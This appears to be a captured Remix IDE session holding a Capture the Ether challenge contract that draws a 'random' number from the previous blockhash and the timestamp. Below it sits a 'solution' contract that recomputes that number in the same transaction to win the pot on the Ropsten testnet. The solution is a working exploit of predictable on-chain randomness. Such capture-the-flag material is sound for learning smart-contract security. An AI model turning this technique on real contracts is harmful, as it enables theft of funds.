 1 pragma solidity ^0.4.21;
2
3 contract GuessTheNewNumberChallenge {
4 function GuessTheNewNumberChallenge() public payable {
5 require(msg.value == 1 ether);
6 }
7
8 function isComplete() public view returns (bool) {
9 return address(this).balance == 0;
10 }
11
12 function guess(uint8 n) public payable {
13 require(msg.value == 1 ether);
14 uint8 answer = uint8(keccak256(block.blockhash(block.number - 1), now));
15
16 if (n == answer) {
17 msg.sender.transfer(2 ether);
18 }
19 }
20 }
21
22 contract solution {
23
24 function() public payable { }
25
26 function destroy() public { selfdestruct(msg.sender); }
27
28 function exec() public payable {
29 GuessTheNewNumberChallenge cTc = GuessTheNewNumberChallenge(0xE55dA312Be7a028464d2225d0C1F540546C52377);
30 cTc.guess.value(msg.value)(uint8(keccak256(block.blockhash(block.number - 1), now)));
31 }
32 }
33
34
35
36
37
Environment Injected Web3 Ropsten (
Account 0x3d0...e9568 (3.9937849305 ether)
Gas limit 3000000
Value 0 ether
solution
Deploy
Load contract from Address At Address
Transactions recorded: 17
Deployed Contracts
solution at 0xbaf...d1cd0 (blockchain)
(fallback)
destroy
exec